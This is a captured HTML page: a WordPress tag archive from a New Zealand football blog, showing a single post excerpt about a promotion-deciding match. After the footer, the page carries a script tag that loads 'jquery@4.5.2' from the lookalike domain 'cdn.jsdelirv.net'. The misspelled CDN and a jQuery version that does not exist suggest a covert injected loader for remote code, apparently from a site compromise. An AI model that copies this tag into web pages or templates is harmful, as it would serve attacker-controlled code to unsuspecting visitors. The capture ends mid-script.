

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thematamatabus.com/tag/promotion/
body_size: 9583
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-NZ">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-NZ">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-NZ">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-NZ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://www.thematamatabus.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://www.thematamatabus.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Promotion | | The Matamata Bus</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="| The Matamata Bus &raquo; Feed" href="http://www.thematamatabus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="| The Matamata Bus &raquo; Comments Feed" href="http://www.thematamatabus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="| The Matamata Bus &raquo; Promotion Tag Feed" href="http://www.thematamatabus.com/tag/promotion/feed/" />
<meta content="Vertex v.1.8.15" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gallery_style-css' href='http://www.thematamatabus.com/wp-content/plugins/image-gallery-reloaded/themes/classic/galleria.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vr-views-css' href='http://www.thematamatabus.com/wp-content/plugins/vr-views/public/css/vr-views-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-style-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="http://www.thematamatabus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/plugins/image-gallery-reloaded/galleria-1.2.8.min.js?ver=6.9" id="gallery_reloaded_source-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/plugins/vr-views/public/js/vr-views-public.js?ver=1.0.0" id="vr-views-js"></script>
<link rel="https://api.w.org/" href="http://www.thematamatabus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.thematamatabus.com/wp-json/wp/v2/tags/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.thematamatabus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		#top-area, #pre-footer { background-image: url(http://www.thematamatabus.com/wp-content/uploads/2017/01/bus-header-1.jpg); }
	</style>
	<style>
		a { color: #4bb6f5; }

		body { color: #959494; }

		body, #top-menu, a.action-button, .skills li, .nav li ul, .et_mobile_menu, .description h2, .alt-description h2 { background-color: #009900; }

		.tagline, .et-zoom, a.more, .skill-amount, .description p.meta-info, .alt-description p.meta-info, #content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover, .comment-reply-link, .form-submit #submit { background-color: #25383b; }
		.footer-widget li:before, .widget li:before { border-left-color: #25383b; }

		#top-menu a, .et_mobile_menu a { color: #ffffff; }

		#top-menu li.current-menu-item > a, .et_mobile_menu li.current-menu-item > a { color: #ffffff; }

		</style>
</head>
<body class="archive tag tag-promotion tag-115 wp-theme-Vertex et-scroll-animations et_includes_sidebar">
	<header id="main-header">
		<div id="top-menu">
			<div class="container clearfix">

				<div id="et-logo">
				<a href="http://www.thematamatabus.com/">| The Matamata Bus</a>				</div>

				<nav>
				<ul id="menu-parent" class="nav"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://www.thematamatabus.com">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://www.thematamatabus.com/about/">About The Bus</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1973"><a href="http://www.thematamatabus.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1974"><a href="http://www.thematamatabus.com/category/football/">Football</a>
	<ul class="sub-menu">
		<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1767"><a href="http://www.thematamatabus.com/category/asb-premiership/">ASB Premiership</a></li>
		<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="http://www.thematamatabus.com/category/coaching/">Coaching</a></li>
		<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="http://www.thematamatabus.com/category/nrfl/">NRFL</a></li>
		<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1747"><a href="http://www.thematamatabus.com/category/local/">Local Football</a>
		<ul class="sub-menu">
			<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="http://www.thematamatabus.com/category/chatham-cup/">Chatham Cup</a></li>
			<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1772"><a href="http://www.thematamatabus.com/category/waibop-fed-1/">WaiBOP Fed 1</a></li>
			<li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1770"><a href="http://www.thematamatabus.com/category/futsal/">Futsal</a></li>
		</ul>
</li>
		<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1750"><a href="http://www.thematamatabus.com/category/international/">International</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1751"><a href="http://www.thematamatabus.com/category/all-whites/">All Whites</a></li>
		<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"><a href="http://www.thematamatabus.com/category/world-cup/">World Cup</a></li>
		<li id="menu-item-1744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1744"><a href="http://www.thematamatabus.com/category/one-minute-at/">One Minute At&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793"><a href="http://www.thematamatabus.com/category/comment/">Comment</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="http://www.thematamatabus.com/category/matamata-camper/">Matamata Camper</a></li>
	<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1768"><a href="http://www.thematamatabus.com/category/at-the-movies/">At The Movies</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1771"><a href="http://www.thematamatabus.com/category/off-beat/">Off-Beat</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.thematamatabus.com/contact/">Contact</a></li>
</ul>				</nav>

				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed"><span class="desktop-text">Navigation Menu</span><span class="mobile-text">Menu</span><span class="et_mobile_arrow"></span></a></div>			</div> <!-- .container -->
		</div> <!-- #top-menu -->

		<div id="top-area" class="et-animation">
			<div class="container clearfix">

							<h1 class="title">Posts Tagged &quot;Promotion&quot;</h1>
			
			
				<br />

							</div> <!-- .container -->
		</div> <!-- #top-area -->
	</header> <!-- #main-header -->
<div id="content-area">
	<div class="container clearfix">
		<div id="main-area">
			<article class="entry clearfix">
							<div class="thumbnail">
					<img src="http://www.thematamatabus.com/wp-content/uploads/2013/09/hm-rep.jpg" alt='#promotionparty' width='640' height='280' />
					<div class="description">
						<h2><a href="http://www.thematamatabus.com/promotionparty/">#promotionparty</a></h2>
						<br />
						<p class="meta-info">Posted By <a href="http://www.thematamatabus.com/author/admin/" title="Posts by admin" rel="author">admin</a> on Sep 14, 2013</p>					</div>

									<div class="member-image small">
						<img alt='' src='https://secure.gravatar.com/avatar/143ccde469f2db8dff518b22a1a09dce270b1a578cdeafdeba2620e424b6e4ad?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/143ccde469f2db8dff518b22a1a09dce270b1a578cdeafdeba2620e424b6e4ad?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>					</div>
								</div>
			
			<p>You&#8217;d be forgiven for thinking I&#8217;ve run out of blogging steam, such has been the lack of recent posts by The Matamata Bus. Truth be told, the Bus has been parked up for a while after the driver decided to spend some time with his family. It&#8217;s been a busy footballing year. Who&#8217;d have thought that after the moves I made at the start of the season. Anyway, there&#8217;s nothing like a match with everything on the...</p>				<a class="read-more" href="http://www.thematamatabus.com/promotionparty/">Read More</a>
			</article> <!-- .entry -->
<div class="pagination container clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>		</div> <!-- #main-area -->

			<div id="sidebar">
		<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widgettitle">More&#8230;</h4><div class="menu-sub-menu-container"><ul id="menu-sub-menu" class="menu"><li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><a href="http://www.thematamatabus.com/category/articles/">Articles</a></li>
<li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1982"><a href="http://www.thematamatabus.com/category/football/">Football</a></li>
<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1978"><a href="http://www.thematamatabus.com/category/comment/">Comment</a></li>
<li id="menu-item-1979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1979"><a href="http://www.thematamatabus.com/category/matamata-camper/">Matamata Camper</a></li>
<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977"><a href="http://www.thematamatabus.com/category/at-the-movies/">At The Movies</a></li>
<li id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1980"><a href="http://www.thematamatabus.com/category/off-beat/">Off-Beat</a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="http://www.thematamatabus.com/about/">About the Bus</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="http://www.thematamatabus.com/contact/">Contact</a></li>
</ul></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
	</div> <!-- .container -->
</div> <!-- #content-area -->


	<footer id="main-footer">
		<div class="container">
			
<div id="footer-widgets" class="clearfix">
<div class="footer-widget"><div id="text-4" class="fwidget widget_text"><h4 class="widgettitle">Copyright</h4>			<div class="textwidget">Copyright © DBMM, 2017. All Rights Reserved. No part of this website may be reproduced without DBMM's express consent. We are generally happy for you to use our content... just please ask first.</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="sml_subscribe_widget" class="fwidget sml_subscribe_widget_display"><h4 class="widgettitle">Subscribe to The Bus</h4><div class="textwidget"><form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="prepend">Enter your email address here.</p><p class="sml_email"><label class="sml_emaillabel" for="sml_email"></label><input class="sml_emailinput" name="sml_email" placeholder="" type="text" value=""></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="Follow"></p></form></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last">
		<div id="recent-posts-3" class="fwidget widget_recent_entries">
		<h4 class="widgettitle">Recent Articles</h4>
		<ul>
											<li>
					<a href="http://www.thematamatabus.com/my-work-here-is-done/">My Work Here Is Done</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/saintly/">Saintly</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/curse-breaker/">Curse breaker</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/ireland-style/">Ireland Style</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/back-at-wembley/">Back at Wembley</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/the-pilgrimage-part-2/">The Pilgrimage &#8211; part 2</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/the-open-emptyness-of-yesterday/">The open emptyness of yesterday</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/its-fantasy-and-its-football/">It&#8217;s fantasy and it&#8217;s football</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/what-to-do-in-london/">What to do in London?</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/the-memories-whl/">The memories&#8230;WHL</a>
									</li>
					</ul>

		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --></div> <!-- #footer-widgets -->
			<p id="footer-info">Designed by <a href="http://www.dbmandm.com" title="Premium WordPress Themes">DBMM</a></p>
		</div> <!-- .container -->
	</footer> <!-- #main-footer -->

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Vertex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		
		Galleria.configure({
			debug			: false, // debug is now off for deployment
			imageCrop		: true,
			thumbCrop		: true,
			carousel		: true,
			thumbnails		: true,
			transition		: 'fade',
			transitionSpeed	: 400,
			thumbEventType	: 'mouseover',
			autoplay		: true,
			clicknext		: false,
			showImagenav	: true,
			showCounter		: false,
			lightbox		: true,
			imagePan		: false,
			width			: 600,
			height			: 460,
			showInfo		: false,
			_toggleInfo		: true
		});
	</script>
	<style type="text/css" media="screen" rel="stylesheet">
	#galleria
	{
		height:460px;
	}
	.galleria-container 
	{
		background:#000000;
	}
	.galleria-stage
	{
		left: 10px;
		right: 10px;
		top: 10px;
		bottom: 60px;
	}
	.galleria-thumbnails-container
	{
		left:10px;
		right:10px;
	}
	.galleria-thumbnails .galleria-image
	{
		border: 1px solid #000000;
		height:40px;
		width:60px;
	}
	.galleria-info-link
	{
		background-color: #000000; 
	}
	.galleria-info-text
	{
		background-color: #000000;
	}
	.galleria-lightbox-shadow
	{
		background:#000000;
	}
	
	.galleria-lightbox-content
	{
		background-color:#FFFFFF;
		left:10px;
		right:10px;
		top:10px;
		bottom:10px;
	}
	.galleria-thumb-nav-right
	{
		background-color:#000000;
	}
	.galleria-thumb-nav-left
	{
		background-color:#000000;
	}
	.galleria-lightbox-image
	{
		left:0;
		right:0;
		bottom:30px;
		top:0;
	}
			.galleria-carousel .galleria-thumb-nav-left, .galleria-carousel .galleria-thumb-nav-right
		{
			display:none;
		}
		.galleria-carousel .galleria-thumbnails-list {
			margin-left: 10px;
			margin-right: 10px;
		}
		</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
